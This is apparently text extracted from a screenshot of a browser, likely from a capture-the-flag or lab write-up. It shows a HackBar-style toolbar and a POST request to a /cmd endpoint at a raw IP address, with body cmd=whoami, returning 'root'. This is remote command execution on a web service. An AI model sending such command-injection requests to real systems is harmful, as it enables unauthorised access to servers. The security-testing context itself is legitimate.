 Not secure 139.196.183.57:30372/cmd
root
Elements Console Sources Network Performance Memory Application Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://139.196.183.57:30372/cmd
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=whoami